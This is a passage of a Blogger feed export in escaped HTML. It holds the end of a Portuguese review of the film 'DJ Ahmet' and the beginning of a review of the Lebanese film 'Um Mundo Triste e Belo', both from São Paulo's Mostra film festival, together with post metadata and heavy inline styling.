href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCy429gygOth3Pv8VN2H_x5nqUW9NzxHDcKO8Kw1O_qh9wfA0vx_66s3dymzcpBT-_XWKu1og4-B-nlsCboKy49J_VcvOxIen-di0RizfiM02EZ8gC3i7uM4A2yjBLBdTWaHrrul4SX4eU9xnrz8VqAAzYetXstz6UeCvHpJMv8lAWNyJR-SeYl4GZiBM\/s600\/dj%20ahmet%20-%20mostra%20sp%20-%20cinema%20madame%20lumiere%2003.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"338\" data-original-width=\"600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCy429gygOth3Pv8VN2H_x5nqUW9NzxHDcKO8Kw1O_qh9wfA0vx_66s3dymzcpBT-_XWKu1og4-B-nlsCboKy49J_VcvOxIen-di0RizfiM02EZ8gC3i7uM4A2yjBLBdTWaHrrul4SX4eU9xnrz8VqAAzYetXstz6UeCvHpJMv8lAWNyJR-SeYl4GZiBM\/w640-h360\/dj%20ahmet%20-%20mostra%20sp%20-%20cinema%20madame%20lumiere%2003.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme, no entanto, é perspicaz ao diferenciar as figuras paternas. O pai de Ahmet é um senhor endurecido pelo luto e focado na solidão e na venda de queijo, e embora seja rígido e, por vezes, grosseiro com o filho, ele surpreende em um dado momento com um toque de humanidade. Já o pai de Aya é nitidamente o conservador que negocia o destino da filha em um casamento arranjado, motivado puramente por posses e dinheiro. Aya, com sua bagagem de internet e música eletrônica, serve como um poderoso vetor da modernidade, introduzindo a dança e o techno na rigidez do vilarejo. Essa representação da arte e da tecnologia como ferramentas de libertação é o que torna o filme tão relevante para a pauta de inovação e cultura dos festivais internacionais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzUKViBVYLnw6d5cGGgOaqqf8yZ4kcb04m2kyZVKvJdEQwAE2pjGlV2rBfTEXXuCCsvTY3MgASMmxGxppQOfgPigH13KIFf2RiWmb0NCfVbxxjUNLN3NxhLCT6waG6Ty2Eb-IDQvOi8bFT_5nKOhlCbj5o0OG5Ud7h603cUcG3wo4ljVgEe1uMAT9jZw0\/s300\/dj%20ahmet%20-%20mostra%20sp%20-%20cinema%20madame%20lumiere.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzUKViBVYLnw6d5cGGgOaqqf8yZ4kcb04m2kyZVKvJdEQwAE2pjGlV2rBfTEXXuCCsvTY3MgASMmxGxppQOfgPigH13KIFf2RiWmb0NCfVbxxjUNLN3NxhLCT6waG6Ty2Eb-IDQvOi8bFT_5nKOhlCbj5o0OG5Ud7h603cUcG3wo4ljVgEe1uMAT9jZw0\/w640-h358\/dj%20ahmet%20-%20mostra%20sp%20-%20cinema%20madame%20lumiere.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA eficácia do filme reside em sua abordagem técnica para o protagonista. Ahmet é o DJ deslocado do meio urbano: ele não remixa, não possui equipamentos sofisticados nem recursos. No entanto, sua determinação em buscar alternativas o torna, de fato, um DJ. Nesse cenário, o desenho de som investe em uma arquitetura peculiar, mesclando músicas modernas com sons orgânicos do vilarejo — o balido das ovelhas, a sonoridade do templo religioso e a pulsação da tecnologia. O contraste criado é potente, permitindo que o mundo interior e escapista de Ahmet se mescle com o mundo exterior e realista. O diretor Georgi M. Unkovski amplifica essa dualidade utilizando planos cômicos e técnicas de câmera que revelam Ahmet em momentos de reflexão ou de fuga, como se estivesse em um sonho, reforçando a natureza escapista de sua arte.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDJ Ameht se revela uma joia rara: simples, eficaz e arrebatadoramente poético. O cineasta Georgi M. Unkovski constrói duas tensões que, ao invés de se anularem, coexistem: a necessidade de expressão, linguagens e autenticidade da geração jovem e o desafio da geração mais antiga de acolher essa nova identidade. O longa demonstra que há espaço tanto para o rompimento subversivo com a tradição quanto para o afeto acolhedor da família, provando que a tradição só permanece quando há amor. Em essência, a obra é sobre identidade, mas também sobre a coexistência: o amor pela família e o amor pela arte podem dialogar. Ao colocar o protagonista no dilema de seguir seu sonho, o filme reafirma que a barreira pode ser rompida, pois o mundo é global e as culturas — mesmo as mais isoladas — estão prontas para o diálogo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi_ZlSYHCIJ99PfljlOmeNH8zy_honZoipDskMEO7gNrPB5ewIRIQrFyrkzPxxy9Q4DspDnK3n-KQCdcJH_lMISazyGErU_OJ81k9mK3xlHGu0zp4v8dNPA0obeNduEHcE8mqsI8Em1Y4y0F6W1XiBb0teQFL-alz-7GC0LjTl0jOPqvyOzjZMgIluHo8\/s546\/dj%20ahmet%20-%20mostra%20sp%20-%20cinema%20madame%20lumiere%20poster%2002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"546\" data-original-width=\"381\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi_ZlSYHCIJ99PfljlOmeNH8zy_honZoipDskMEO7gNrPB5ewIRIQrFyrkzPxxy9Q4DspDnK3n-KQCdcJH_lMISazyGErU_OJ81k9mK3xlHGu0zp4v8dNPA0obeNduEHcE8mqsI8Em1Y4y0F6W1XiBb0teQFL-alz-7GC0LjTl0jOPqvyOzjZMgIluHo8\/w446-h640\/dj%20ahmet%20-%20mostra%20sp%20-%20cinema%20madame%20lumiere%20poster%2002.jpg\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECom este filme, Georgi M. Unkovski não apenas oferece um olhar autêntico sobre a Macedônia do Norte e a diáspora cultural Yuruk, mas também entrega uma ode à coragem juvenil. DJ Ahmet é um lembrete contundente de que a revolução pessoal acontece com os fones de ouvido e o volume no máximo, desafiando a ordem ancestral com o ritmo incontrolável do techno. DJ Ahmet é, afinal, a arquitetura poética da liberdade.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6909777861973118278\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-dj-ahmet-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6909777861973118278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6909777861973118278"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-dj-ahmet-2025.html","title":"Mostra SP: DJ Ahmet (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUrdzBZapPAsKZNVQrNsP63BCbyAb8PFqa-w1Qdw1DVWh5mqMvPpZJscg3wGL4OWNiEOpNwE0dZjeofQi2faaA4MXXSlMEDsVxQE-VsXYT6l814h0AfWEgCSwWCtyocOH5s_1xNx-T3Q9zJa2SjK8IowSiFO4Y28Nhrb3pFsPxhuenO1JWCb5YUdUjIzs\/s72-w640-h638-c\/dj%20ahmet%20-%20mostra%20sp%20-%20cinema%20madame%20lumiere%20poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7759104061440845901"},"published":{"$t":"2025-10-27T19:32:00.001-03:00"},"updated":{"$t":"2025-10-30T08:54:21.896-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Libanês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CinemaOrienteMedio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia Dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia romântica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Identidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relacionamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Mostra SP: Um Mundo Triste e Belo (A Sad and Beautiful World, 2025)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP2NXNweDQqyrXcHY_Tr4bsOznzR5-GCUieHUqO006pikFFDtrLLAfHkOzJTmVkDvE2PVuX-b3Z2toF-LNztLS3PISp_jLlNT2_LGB2HRXjsQQiqyhBOLzV-ykpT5rK2Bfp_Jtn-AzMZ4RVEiwMWLMK5XdaynNdOb6Cqd9xa1PF_iDRhIoMEjeP8ORpLw\/s700\/a-sad-and-beautiful-world%20-%20um%20mundo%20triste%20e%20belo%20mostra%20sp%20cinema%20madame%20lumiere%2000.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"542\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP2NXNweDQqyrXcHY_Tr4bsOznzR5-GCUieHUqO006pikFFDtrLLAfHkOzJTmVkDvE2PVuX-b3Z2toF-LNztLS3PISp_jLlNT2_LGB2HRXjsQQiqyhBOLzV-ykpT5rK2Bfp_Jtn-AzMZ4RVEiwMWLMK5XdaynNdOb6Cqd9xa1PF_iDRhIoMEjeP8ORpLw\/w496-h640\/a-sad-and-beautiful-world%20-%20um%20mundo%20triste%20e%20belo%20mostra%20sp%20cinema%20madame%20lumiere%2000.jpg\" width=\"496\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#ComédiaDramática #ComédiaRomântica #Drama #Identidade #Pertencimento #Deslocamentos #CinemaLibanês #CinemadoOrienteMédio #Relacionamentos #Família #Romance\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EUm Mundo Triste e Belo: O amor como ruína e resistência em um país à beira do colapso\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C!----\u003E\u003C\/p\u003E\u003Cdiv _ngcontent-ng-c3504187083=\"\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_9f8620c19b66e158\" inline-copy-host=\"\" style=\"--animation-duration: 600ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif !important; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO cinema, em seu poder de transcender o caos, oferece narrativas que nos lembram da persistência do afeto em cenários hostis. O filme libanês \u003Cb style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003EUm Mundo Triste e Belo\u003C\/b\u003E (\u003Ci style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003EA Sad and Beautiful World\u003C\/i\u003E), destaque na Mostra SP e indicado oficialmente pelo Líbano ao Oscar 2026 na categoria de Melhor Filme Internacional, é dirigido por \u003Cb\u003ECyril Aris\u003C\/b\u003E em sua estreia na direção de um longa-metragem de ficção. Protagonizado por \u003Cb\u003EZiad Bakri\u003C\/b\u003E e \u003Cb\u003EYumna Marwan\u003C\/b\u003E, o filme encarna uma das mais belas e dolorosas histórias de amor contemporâneas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: block; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; orphans: 2; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; widows: 2; x: 0px; y: 0px; zoom: 